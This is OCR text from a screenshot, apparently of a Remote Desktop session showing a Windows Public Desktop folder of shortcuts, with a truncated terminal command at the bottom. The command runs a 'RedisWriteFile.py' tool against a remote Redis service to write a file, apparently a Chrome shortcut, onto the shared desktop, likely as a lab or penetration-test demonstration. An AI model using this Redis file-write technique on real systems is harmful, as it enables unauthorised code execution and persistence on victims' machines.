 192.168.200.97 - 远程桌面连接
公用桌面
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 公用 公用桌面
名称 修改日期 类型 大小
快
此
网
Firefox 2021/8/5 11:23 快捷方式 1 KB
Google Chrome 2021/10/14 16:20 快捷方式 3 KB
IntelliJ IDEA 2021.2 2021/8/4 15:42 快捷方式 1 KB
Microsoft Edge 2021/10/13 12:44 快捷方式 3 KB
Notepad++ 2021/7/12 13:45 快捷方式 1 KB
OpenVPN GUI 2021/7/28 10:45 快捷方式 1 KB
PhpStorm 2021.1.3 x64 2021/7/27 10:47 快捷方式 1 KB
phpstudy_pro 2021/7/26 17:16 快捷方式 1 KB
VMware Workstation Pro 2021/7/7 17:45 快捷方式 1 KB
teFile-master>python3 RedisWriteFile.py --rhost 192.1
138 --lport 16379 --rpath "C:/Users/Public/Desktop" -
Chrome.lnk"